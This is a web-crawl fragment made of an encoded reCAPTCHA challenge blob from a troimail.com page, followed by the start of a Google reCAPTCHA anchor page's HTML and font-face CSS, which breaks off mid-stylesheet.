pohwrQlw77DhXZywpY+w6XDucOOXMKYwo/[base64]/[base64]/DjGAmCsO/w5DDo8OYw6bChMKlwrbDpRkJwqHCqcODw7hWJsK+wpddw5rDsWfCs8K5wpDCjFNow7UHwonCphHCq8O5wpl0J8ORwr3Du8OrUADCiTpGwrXCojJCe8Oaw4gLRljDucKvc0jCj8OSZcK/LMOOPMKQKX/CocO/[base64]/[base64]/Dq8K6woEeFVLDii/DtcOSMnjDlcKtwo8ZNsOmwrbDmjkbw5lLwqbDicOlw50fw65hOVTDkBgnw5c6wp7Ci8OBGE3ChGsHFn7Cq8Kpwrskw6XDmCTDtcOww7/Cp8KuO3oTwo9Bw6MOD8OuV8KawpDCpsKnwpXCqcOYw7okWlrCklN8NmJmw4N/AMK1w7FIwrJuwprDucKmRsOUB3bCunbDgl7CgMOZeGQywpTCscOte0TDpAgkw6zDr8O6w6XDqE4jwpkxBWLCi8OowpdRwoNIwod/wo7ChinDvcKRSHvDrkwpQm3Dv8O0w7TCo8KLaVJ0w4nDrMOwwp97w4ECw610NCXCo2rDmcKOwovDj8KQw6wOw4DCrF3CuCx/[base64]/ClwLDkcKtwrDCuR/DqhU4w4kkwo3Co0wDwp/CpsKiwoHDrWLDl2vDtz7CuBEbw7LDgnMyMcOpc2zDjcOMIMOUw7/Coxg9d8KAZW/Ci2TChREYw5NMw5/Ct2HDtgDDqXLCqk1lasOEDsKAccOEbSHDhMO/w6tQw4HDjMOdwonCnMO3wpXCm8OYwpfDv8Oyw7Uib0lGaXPCvcKJOE5ewrgUw7EEwqbCmS/ChsOiH3zCr1HCjG7ClEhJbSrCkiJbbz04woEgw6YSTijDrcOIw7fDqMO2PDpew6twFcKAw5ozwpl+dcKOw67Chh4Uw59SwojDmgBswpRTw6LDrDzDsxzCvsOPw4TDgsKIEMOzwrjCjmpgwpVjwpp3wpkQf8OTw7ATEEZyIT/Do1/CrcOVw4DCjDDDqsKxPnfDvMKjw5LDkcKXw4fCvsKcwo4SwowJwpNaYCVJw4EewrI1wojCowfClXtrASVuwprDimxWw6jDpcOfw7/DhwIgF8K7w40Qw4HCicOcQsOQEybCkAbCukLDsBU2w5wawqPDtSNlWMOnbcKWKsKaw7twFG5PbzzDtcOqYWYEwqvCpXDDpTLCqsOWQsONw7IMwo9CwocLw7PCjwXCrF5wIToDQD/[base64]/Ch8KqElnDqsOEw75YOBTDv8OowrXCsmbCjB7Dq8KaGVrDvA0+DGTDlMOlwq/[base64]/w6Ezw5TCjWd6JcO2w71Bw7F/wpPClkRvMWjClcKvZBcOwo/Ct8O4wrTDiVTDjcKYaVADehA3wqYNw4HDhg3CvixHwohnDi3CusKSdsK2XMKlwrvDjMKQwo7CgV3DgWEZw4rDl8KZwrxRdMK1KXjChMO4VEbDij9Jw7JPwrwwJyjCu2h0wrrCsMKxwpJkw5QMwp7CgmNHfMKSwqACwoRjwqolfRHCi1nDlwZOw7/[base64]/Chy5HVgYPwpTCrMOUJMOAEjLClMO3S8OGwrFsw4LDvSrCmsK4wqLDqU7CrMOEw6HDmgHDuzXCu8Oww6TCnMK/[base64]/DhkwHDW3CgcOXQcOGw5drOMOnw5PDlMKTw4fCrMKcwqvDrkjCr8KJbcKjDsKjdcOIwqYHNMONwpIEw7dGw4gUUFvDh8KSRcO8Dg/[base64]/DicOtwrUzw4fDrULDvXfDhD/CssO+Rmc6Pw8lMUc2TsK7w4tnBgw/cMK6ccOaNcO5w5Z5c1MnUgdNwoXCj8Ouc38BQxXDosK/w4A8w5vDmCB8w6t5fjIiTcKAw7kIKMK2OHxCwq3DucKFwqdJwqsvw7YCNcOEw6PCn8OVH8OxPm9Jwq7CocOswozDpl/DvV3DkMObScKLLlkrwpHCtMK5wpJzMSBbw63DvgjCusKjTsO7wqdNZQnDmz7Cj05mwqx1Uz1Pw6Zzw6HDhcK8BXTDrmrCmcOmOTzChibCvsOpwrdlw5LDqMOyLj/[base64]/[base64]/[base64]/Cn8O9w4Qlf8K2w7glw6vCkDDCsC5Vw4/Cj8Ojwr94w7QZO8O3w4sDDmhWTMKjc0jDsh7CssKywp17w55PwpnCjlrCkkwKXGAyCcKlw4HCncOuwodPHxgvw78Xez/Di3JCRWcewpRnw6c4UcKKGMKtcm7DqMKdNsONAsKxPX3Dl00yAAQ2w6JJwqwMbkFkDwAEw4PDq8KKF8OKw4jCk8ONVsK1w6nCshwZJcKRw6FVw7ZrQl3Cj2XCpMKbworCvcK/wrHDvA1Zw4jDu1JWw606UE9rbcKlU8KhJsOPwqvCtMKtw7vCpcOaHUo2w7gfK8OZwovCoHsTNsOBfcOTV8OlwojCpsOgw67DrEErTsK+E8KZTEEmw7fCpsO0BcO7Y8K9QVAawr/Dq3Z0Pi42w6vCkijCuMOzw4XDoS7DpcOHGSvDvcKpEsKCw7LCvQlyHMKrLcKPJcK5MsK7wqXCllHCoMOTZ1kow6ddAcORBVM8OMKpMcORwrDDqcKew6XCqMO+BcK0TApDw4TChsKPw7pMw4bDpkjDiMOqw4bCmV/CtEnDrEIWwqLClFstwoTCtALDu3ZjwpjDu3PDoMOZVFrCo8O2wqhpfsK4OnwXG8Kfw7ZQw4zDh8Kuw5/ChBEYesOhw6nDmsKxwoRawqEzdMOsbw/Dg0jDisKVwr/[base64]/[base64]/[base64]/w57DqxJ3wpQcw5tswoJnw5ZNw4Miwpk1wrzCjTzCoDrCvDzCjV9+wrd5W8K8wr53MiRlPjUew6dwwrEDwoHCj05oQMKRXsKWYcOzw4zDmytBM8O+wovClcK8w5bCt8K+w5bDn1VNwoQjPjTClsORw4ZUCsKWcW13w6wJb8Ogwo3ComYUwqnCiXfDgcO8w5lGEy/DqMKDwr9+Yh/DjcOWKsKXScOJw78Zw6x5C0PDkcONDMOFFMOKPErDg1Jnw5jClMOWPwTCtn7CnDkYw6zCgiBCLMOGE8KIwr7CnFlxwpvDs0TCtm7CmT/CqlLCgWvCnMKYwocVBMK3WmPDng7Ck8OZR8OdcnTDkUTCgEPCrCXCkMOfejhVwqwCw4LDjsKpw7bCtkLCmcOjwq/Cr8KjeBHClwfDjcOPPsKYX8OMZMKoXsOJw47CqcOcw7VrLF/[base64]/[base64]/Ch07CvmR+KsKrcWxcw4PChcKNwr/DqXxZwqcbwp7DknLCqAvCj8O2w53CoyVyEcKawpzCnlPCvzIXwrx8wqPDjcK/P2FUwp03wpbDo8Ouw6dmGXLDtcOzCsOLAcKzKzkRcylNE8O7wqlAVTDCisKpHsKkZsKxwovCvMO8woJIG8OCI8KbO3BsdcO9XMKYKMK9w6YRCsKlwqvDp8ObZVnDhRvDgsKxEcK9wq43w6/DmsOew6nCpsKSIXrDvMOsOSjCh8Kzw6DCm8OHcELCg8OwaMKZwp1wwr/Cm8OkFSjCtXtnRMKawo7CuF3Cu0txUFHDhsO5RHnChFrCisOELy94PDrDpEzDjMKAIB7Dp1jCtMOpfMOTwoMnw4zDpMO6wrdSw47DsQFjwqjClhLCijrDp8KKwp8KbyHCksKUw4bDnCnDh8KJMMOwwro9I8OAHk/[base64]/wp0kNHc4JsK9KcOkw7jCnsKxCnLCnDYNVC7DkVLCkgzCoMOATMKYWX/DsStvS8KnwrnDqcKcw5A2cR9BwpcEZQbDnGlkwrMEwq5bwpzCoSbDjsOzwq7CiG7CuiQZw5XDgMKGJsOLDmLCpsK2w7ofw6rCoUQkDsKIJcKuw4wawqsmw6Q3K8KzFyAvwqzCvsKKw7LCgxLCr8KwwpgMw64QS3IKw70dCkFkcsKPwpTDqwfCvMO6LMO/woBlwoTCghtiwpvCk8KRwoBsK8OQT8KHwrtvw6jDocKoBcK/CgNdw6wHwonDhMOOLsOiwrHCv8KMwrPClBYAMMKyw4Y8T35ww7/[base64]/DqcKHwrLDsMOnYcKFw7zCmcONwqfDoFBWbg7CucKrE8OUwqdeUHt7w5leCA7DgsO8w7fDlcO0NUvClQXDnWzCgMK8wqAIVRLDnMOJw6lCw53DlUt8IMK5wrALLgHDtV1OwqvDocOoOsKJeMKmw4YGfsOPw7/DqsOiw79occOMw4nDnhtte8KHwr3Ct23Cm8KKTnpPYcKCDcK/w5FGIMKiwqwWcl8Uw7QrwrkFw4DCtgfDqcK6JXYhwqk2w5dcwo4Dw4wGC8OxQMKxFMOiwoA/w7cUwozDuElYwqdZw5PCqAvCrCQhfzV8w61cbcKpwqLClcK5wqDDpMKJwrYxwoZDwpFVwpRkwpHCvUrDh8ONIMKvaW49Q8KvwpdDH8OoNVt5TsOWSwnDk08CwqlwE8K6bn/DogvCpMKkQsO4w7HDviXDkS/[base64]/CvcO0TlXCl3rCt3l3w6bDry5DAsKCwpHCoUnDsgt5w6Mfwq/ChWnCnwPDl3bDs8KKFMORwpRVNMOQG1LDnsOMwpnCr0YYHsKTwp/Dg2jDjVYbOsOEdy/DqMOKUFvCr2/DtsK6NsK5wqEgRDPChRfCpDNlwpTDk0DDncOrwq0TIQl/Ql1dKB0VD8Okw5YsbGnDicKWw5/Do8Olw5fDu1/DisKAw6nDisO+w70fYG3DmWoFw4rDisKMDsO/[base64]/[base64]/ClsOQVHrDocKVw4XCvsKIwqRSwr0DCmARw7zCu20hHsOmU8K7QcKuw78BV2XCkVhUQkJNwp7DlsKSw5RnE8KiczAbOT5qPMOoUjghZ8OXacOrGFcgWcKRwofDv8KpwqPCmcKRNjTDiMKUw4fDhDhNwq1qwqvDih/DqXjDoMOAw7DCi1IrXGp3wrVaMxLDuXzCqmhie11lCsOrecKkwpHDoU8TGSrCtsKmw67DhS7Di8K5w4PCvBtHw61+e8OGOSxQYsOka8O8w7rDvTnCuU8EFGrCmMONO2tDC3NJw6fDvcOiH8Olw48Aw4wrGWx5YcOaQcKuw7XDncOZMsKKw6wfwq/DvAvDk8O1w4vDuWcWw7cQw4PDqsK8dU0DAsKdGcKuacKCwq1Tw5kUBCjDtnYmUsKLwoEUwp/DtXTDvQzDsDrCgcOVwpHCtcOxZxcEQMOFw7fDiMOHw63CocO2DHHCjBPDscKrfMKPw7F8wrjDjcOvwo8Dw6VteW45w6/Cv8O4NcOkw7scwpLCinHCpC/[base64]/WR7Cin3CtSJUw4zCgsKGFWHCpVETdELCt8KISsO/w49bw4vDgMOMI252AsOEEGdHZMOEV1LDkiV3w4HCoWVCwrzCkQnCm28ZwpwvwprDusOewq/[base64]/DuGvChMO1w57CrjU1fn3DscKTwpx/wpcgKcKdNVLCp8KAwqvDtUQnKEzDtsO+w5tyFFnCj8Okwp5dw7DDhMO9cWFYG8K9w45Cwo/[base64]/w5nCigRieTZvVMKmw7HCt1Raw5NrPyXDpzfDl8KlwrHDijbCiEHCkcKqwq7DnMKnw7PDtCJ1XcO4EsKUIDfDlh7Dm2LDjMOlRB/Cmzpkw7t7w5/Cu8KuKlcEwqQkw63DhkXDg0nDlBrDu8O5fy7Ct0kaJkE1w4RZw57Cn8OLQQlEw6phZxIGWF03PRfDp8O0wo/CqA3DshBWbggcw7vDvjfDhwzCn8KaGFnDr8KaRhvCpcKqOTMCBGx2BVdUBVTDvDRXwqpKwpIKF8OAbsKRwpHDuidCLMO5aW/Cq8Ogwq/ClMOqwqrDvcKvw4jDkRzDrMO6FMKRwqwXw43Cr1zCi3rDuXtdw7xxHsKmCyvDkcOyw4RbUcO4ABnCgVIew6XDq8KdVMKnwqIzN8K/wrh1RsOsw5dsI8K3NcOJYAZdw5HDkg7DpcKTJcKXwonDv8Ojwqhawp7CrHDCmsKzw5PCkF3CpcKxw7JGwpvDuBAdwr9lHF7DlcKgwo/[base64]/w48Dw6vCiX12wqhnwphRVMOzw77ClsOLc3vCkMOCwqFxEMOkwqTCpsKuCcORwohFbi7Dq20lw7HCrT/[base64]/DlF7Djg8kw6fCgnRoaUHCkcOGfUUQw6deHxXDp8OFw5XDh0PDusOdwrRww5/Ct8O/LMKGwrosw43DjsOiesKZN8KPw5vClxXCo8OKXcKNwo9yw7IlO8OTw6crw6chw57DnlPDr3zDiS5YSMKZTcKaDMKcw50PYVdVP8KUZXfCvxpgWcKRwplxExQ8wrLDoE7Cq8KbWMOUwqbDpWzDlsOAw5jCvFklw7/CpHHDrMOBw5B8EsKqL8Ocw4DCj35yK8K/w7wdIMOnw5tCwq1eJlZawovCoMOQw6AafcOWwonClw9La8OOw64wCcKdwqZfCsKgw4TChU3Cg8KXbsOLCwLDrWUqwq/CgG/DsDkJw7slFQRsamdgw6JvPT16w4jCnj14EMKFScK5VRFXPRLDscOrwq1pwoXDsUw1wo3CiwBYOMKVaMK+SnbCmDfDo8KRMcKUwrXDhcO6LcKhDsKfPx0Ew495wqHCg3tEKsOOwoxpw5/CrcOWAnPDvMOowooiMiHCpnxnwpbDlHvDqMOWHMO8X8KQesOkPh/[base64]/[base64]/[base64]/DnkHCjsK0csO7eHcTJF3DjkfCqsKae8KhDMKQeW1oTj1Rw6Eew6HCrcKFMsOnBsKfw6hmWQ9NwpINKybClRECcwfCmwHCoMO6woDCr8OjwoZLbhDCjsKsw7PDqjoPwp03UcKGw5vDjUTCqhtBZMOsw6QcYXgmIcOmccKEDijDuxLChAUxw4nCvWRZwo/[base64]/w7QmSsKWC8O2worDicOAHEpjLjLCtgHDuRHDk8KgQ8OkwpjCq8O5OAIFWTPCmhsEJyBwPMKyw74awpZgckMeHMOMwqE0e8OZwolrYsO5w4Njw53Cuz3Csip/DMKEwqLChcK4worDjcK8w6HDscKKw5zDnMK/w5AUw6NLLMKSa8Kyw6RXw73ClCFxNXc7AMOWLWFXTcKWOQvDiyNbfQg3wpPCscK9w43CksKkNcOjRsKpJiNkw5AlwrbCl0hheMK+XgLDnkrChcOxMlDDusKbC8O8QB5LHMOMIMOdEmvDgTNNwoIrwqoBT8Osw5XCvcONwozCgcOlwowDwrlGwofChXzCscOIwp7DiD/CpMOvwrEmY8KpMR/[base64]/Co8Kjw4kswoBcIj9OwqTCscKMw7jCsMKDw7fDknYoAsOOJx7DjQhAw5nCkMOgVsKHwpfDhRTCi8KtwpZ2OcKZwo/DtMOtdwBPcsKgwrvDpnIJbV41w6PDgsKLw60dfjLCkcOrw6fDpsOrwprChTEjw7Jow6/DmwHDs8OgQHpFO186w4hCdcOqwosudU/DrMKKwqXDg2k8A8KOfsKaw50Gw4ByC8K/[base64]/DiBHDkcKgAiHCpsOhwpkgAsObH8OnRELCsiUowqrDggLDp8KRw47DksKAFHl6woJxw5gzb8KyE8Olw4/CgD1Yw5vDhwpOw4LDs1nCukQBwopafsORZMOrw7w5LhHDjw0TN8K9KTTCnsOXw6Jnwotew5wawoHDgMK1w4zCgEfDuV9eJMOwFGIdIUjDrkVewqDCgzvCicOlNyINwosSNEdew7/CjMOFIFDCs0guTsOND8KYEcKOd8O9woxVwobCryZPOWnDh0nDl1XClCFiE8KswptiUsOOGGwZwpPDgcKRI1xFXcOyCsKmwo7ChQ/Ci1svGjlXw4LCgEfDmXbDjVZRKwRCw4nCtUHDicO0w4kww7JfAXpSw5ITCm9cCsOXw7UXwpAAw6N3wq/DjsKww4jDkzbDv3LDvMKpZm9TRWDCvsO8wr7CuGDDnileVCPDi8OTZcKrw65EbsKjw7HDosKQcsKsOsO3w6Aww6UZw6kfwo/CmRDCoGw4dsKQw7Vcw7ozAHRZwpMSwo7Do8K8w7TDlkBnR8KRw4nCrzJ8wpXDp8O/SsOQVGLCni/DkHvCr8KKXhzDocOyd8O8w7tpXUgcNxXDvcOnWC3DiGdjJyl0OlTCiU3DoMKyWMOTHMKVfVXDlxrCq2TDgXtPw78tbcKYeMKKw6/CsnMVFHDCi8Kiay0Ew7VYwpwKw40vaAgmwpwdEWTDoSLCh3NLw4fCmMKPwp9nw7zDrcOifWc0U8K8bcO+wrpcEcOiw554CH49w5zDlAcSfcO1esKRKcOPwrksc8Oww5DCvT4DOB5KcsKiHcKxw5VSKg3DlEw7AcOPwpbDpHnDlxdRwobDiwbCtMKFw4rDvR4/[base64]/CicOVOcKhdVohaMKxOsKAZU82w7gtHh3CrQ/DqE/Cv8OcAMOEJsOIw7F+RRNZw614K8KqWTsnexzCqsOEw4sZLkpWwqVBwpHCmBPDpMOlw5TDnGckJzUvUWsvwpI2wpZlw4RaB8KKBsKVa8KxDQ0kFTvCmUY2QsKxazYmwo7CgSdowq7DsmnCtXXDksKJwrrCvcKXMcOJTsKSCXTDtVLClsOiw6/DnsKNORjCq8OPT8K8wqTDnz7DtMKibcK7C2ktbAEzAsKDwrHClFjCpsOHL8Ofw4LChxLDlsOVwpYgwrQpw6A0PcKOLynDusKtw7jCh8OOw7Ybw4QbIR/CikQVX8OBw6rCsWXDscO7ecOlNcKiw5Ziw6jDqQHDkmVuQMKwcsOWAVZ9NsOsccO0wrIlLMO1cnvDj8KAw7fDpcONclnDpBIVccOadnzDqsOGwpQbw75meihdR8KneMOrw6fCpMOWw6LCmMO/[base64]/wqzDow7DlSXCucKJw6nCuXzCssOwBj/CqSV8wp58BsOEOgfDvQfCti1RBsOmDiDCsRBzw63CtgkNw5fClz/DpUhgwpgCQx4aw4IqwrZYGx7Dsl46S8OZw6JWwpTDqcO/X8O0Y8ORwpnDj8OKBTU0w4vDjMKow6hyw4nCrCDCuMOKw4wAwrhVw5PDisO/w6I/VjnCpzYWwrwbw7PDlMOnwr0RCyZhwqJUw5/DqyDCpcOkw4AEwqNRwpsIScKKwrXCqWQywoQzZmASw4fDhwzCpRd/w5oxw4nCpUfChTDDocO/w7xxOcOKw47Clx86NMOHwqA9w7l2csKUScKow5lscDoxwp4dwrQ5GSVRw4QJw791wrcmw6UWBDcqRiNqw7IAQj9uIcOxYnPDmx51XENPw51Je8Khd3LDp03DlnRaUkHDrcKwwq8xblfCm3zDhnDCiMOJNMO8c8OUwpp/CMK3RcKDw6ExwqDDnVZlwpAcAcO4wp3DhsKYZ8OydcO1SjrCoMKfY8O4w6FZw7lqZFlOf8KYwqfChEDCqWTDnRHCj8Odwpdew7F2w5/[base64]/Cuw/CuRLCkTXCscKdwobCkcKeF8K3w4F8DsO4esOjKcO0dcONw6U8w6VCw7zDqMOkw4N4UcKEwrvDtTM3PMK4w5N1w5QMwoJTwq92cMKpVcOtD8OuciECSEZlVhPCrQzDp8KxVcObwpd3MBsRMMKAw6rDkzTDhHhABcKkwq7CnsOdw4XDuMOfJcOnw4/DjyXCv8K2wpLDpTVSCsOVw5cxwrI5w758wr8uw6luwp9MWAJBOMOTYsKMw5cRf8KnwqnCq8KDw7vDkMOkLcKgN0fDgsOHQnR7P8OAIR/Di8KtP8OdAhsjO8KTMSYuwpzDnWQ9UMKzwqM3w6zCssOSwpbDtcKAw63CmDPCvwTCr8KTLQcZZRJ7wprDiU/DlB/[base64]/ChcOsb8K3KSbDpXrDkhJEw71rwolQwoPDij3CjMKpVmfCl8OzNWXDmgTDiGk1w5bDvyE/wqACw7XCg20iwoA9RMKMBsKqwqbDnyQOw5/CiMOCWMOSwpxow5YUwqrCiAMTEH3CvGLCsMKSw7rCoVjDtXgUUR9hMMKKwqtwwqHDpcK5wrnDlWHCuhUowpUddcKewovDm8Klw67Dvxo4wrJTLcKcwovCv8OmUFA+wpgKBMKoYcK3w5wnZXrDth8Iw6nCucKhZGkpUXLCtcK6DsOQwpXDt8KRPMObw6UGNMOMWG/Dsh7DnMONUsO0w7/CqsKAw4NkGnpQw4xoLivDrsO6wr5VDQrCv0rCnMKZw5xWZhVYw6rDoCkMwrkSH3HDqsOBw43Cu1dvw7g+wq/CgCjCrhhgwq3CmDfDl8K4wqEqDMOhw77DjEbCoTzDgsKow6J3WlUmwo4Ywo8dKMOuJcOrw6fCjwTDnzjCrMKjajoxVMKKwrXCqMOWwpLDuMKzCg0ZfizDoAXDisOgZl8Me8KvV8Obw7LDicOJFMKSw6pUaMKCwqwYDcOjw4fClB4jwoHCqMKXVsOVw78uwqw+w4/CvcOhRMKMwqRsw7jDnsOwVHDDoFVWw5rCtcOTajHCgSTChMKdR8OyCFDDgMKUS8OpAEg6wr07V8KJc2A3wq0Lc3wkwrEYwrhiEMKOQcOnwoxCXnrDmEPChzUywpDDkMKCwq5mfsKUw5XDhA7DmzDCgzx1OcKvw57CqCHDpMOZNcO2YMK5w4syw7tUO0kCFxfCtsKgFA/Dm8Ojwq/CuMOCEnAEV8KQw6gDwrvCmEFUZQZowrE0w4gYPGBUbcOuw7d0fUjCjV/CkysbwpbDmcO7w6ALw5XDtShSw4rCjsKISMOJMEQVUm4pw5LDqTvDnm42TxzCoMO9b8OPwqUfw69nZcKywo7DkQLDjzxZw5IzUMOqXMK+w6DCr0tjw6NLI1bDvsKgw6zChljDscO0wqB3w4Y6LnzCmkAwdWbCsH3CjMKQAsOaLsKTwobCv8OzwpptOcO/wpxWQUnDqMK7HVDCiRd7AFPDoMOPw4/DlMOzwrhBwr3Cs8ODw5NZw6Bfw4A6w5DDsABWw78uwrsIw6hZQ8KKb8KDSsKGw5EVNcKNwpNCacOQw5UJw5RmwroHw7zCs8KfLcOcw7DDlA0swq8pw5kzSh1jw4fDnsKzw6PDuRnCgMOVIsKWw5w4c8Oswrhlc0bCl8OhwqjCgBrChsK+NMKFwpTDj0DCg8KvwoAQwp/DnRF8QhYbccKdwqAXwp/[base64]/w74pwrY8e8O/w6vDs8OUwqwAwqx0PsOMBV96wot9bErDrcKOUsO5w7PDiWRMPljDjAfDhsOLw4LCssOnwrDDrDUCwoPDgQDCq8Kyw7BWwoTCog9sfsK3F8K/[base64]/[base64]/CgAXDln7CgmLDkcKSLQMiw69uwqogJMKBd8KifS1YGD3CnDPDoTrDiHrDjEzDl8KPwr1Jwr7CrMKdF1PCohLCu8KBLwjCiEfDqsKRw6cZCsK9B00lw7/[base64]/DvDhxMhRjwqzCnQ7CgsKSw7DDs8OTw5whHzXChMK2wo4IABfDl8OfQDluwolCWHRdEsORw73Dr8KFw7Uew7FpYS7CnkN0S8Ofw55KdsOxw58CwoUsd8KqwoFwCiMDwqZraMKpwpdBwo3CqMObORTCp8OTT34jwroZw6t6BA/ClMOvawHDhgcUDT0zdlMdwoxwXAvDmg/DrcKzKHVyUcKbYcKuw6B7BwPDklTDt2ULw4J2En/DnsORwoLDsxbDj8OIXcOxw7IFNitWLinDt2BawqnDhMKJJyXDh8O4KSwmYMO7w6/DksO/w5TCijTDssOGcnPDm8KSw5pJw7zCpUzCh8KdHsO3w40pemgZworCqBVGd0LDqwwib0ARw70kw6zDnsOew44nEzslMDY/[base64]/ClXYuHXVOwotTMsKBwo4JKcOBwobDiRXClgIiw5rDrFBBw7tgAn9iw6jCisO9PmjDr8OaCMOiccK3dcKW\x22],null,[\x22conf\x22,null,\x226LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mCDASHamaU+ytBr9O5KBevePlNUCBZDlvd67JAdfD0w\\u003d\x22,0,0,null,1,1768671744705,0,0,[47,107,227,231,145],null,[196,128,224],\x22RC-z85Jk19fB1fHRg\x22,null,null,null,null,null,\x220dAFcWeA63AMaf4zKQHJAIpsu3E64c2wAiW0sE2nL1Rb7xp56M_BDSQxA12RKBVnkz7wdMVjHa1IEbv5ibYlg3elrEOKJFpT2NYg\x22,1768754544583]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenAoEUAAAAABCBQ4TXzBTgRuToCBoQ01oKwQ-M&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=pxmvhmem0tue
body_size: 49217
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, 